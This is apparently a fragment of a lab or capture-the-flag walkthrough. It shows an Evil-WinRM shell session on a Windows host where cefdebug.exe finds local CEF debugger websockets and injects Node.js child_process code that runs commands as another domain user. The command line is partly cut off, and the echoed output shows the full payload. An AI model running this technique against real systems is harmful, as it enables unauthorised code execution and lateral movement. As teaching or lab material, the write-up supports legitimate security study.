 *Evil-WinRM* PS C:\Users\alcibiades\music> ./cefdebug.exe
cefdebug.exe : [2024/01/30 00:30:28:6454] U: There are 4 tcp sockets in state listen.
    + CategoryInfo          : NotSpecified: ([2024/01/30 00:...n state listen.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2024/01/30 00:30:48:6671] U: There were 2 servers that appear to be CEF debuggers.
[2024/01/30 00:30:48:6671] U: ws://127.0.0.1:26345/7b9986bb-3a33-4113-b165-10068565fa9d
[2024/01/30 00:30:48:6671] U: ws://127.0.0.1:47333/62f3e47e-aef0-4bec-904e-de5ea7763c39
*Evil-WinRM* PS C:\Users\alcibiades\music> ./cefdebug.exe --url ws://127.0.0.1:47333/62f3e47e-aef0-4bec-904e-de5ea7763c39 --code "process.mai
mi.txt')"
cefdebug.exe : [2024/01/30 00:31:57:0795] U: >>> process.mainModule.require('child_process').exec('whoami > c:\\programdata\\whoami.txt')
    + CategoryInfo          : NotSpecified: ([2024/01/30 00:...a\\whoami.txt'):String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2024/01/30 00:31:57:0795] U: <<< ChildProcess
*Evil-WinRM* PS C:\Users\alcibiades\music> type c:/programdata/whoami.txt
megacorp\cyork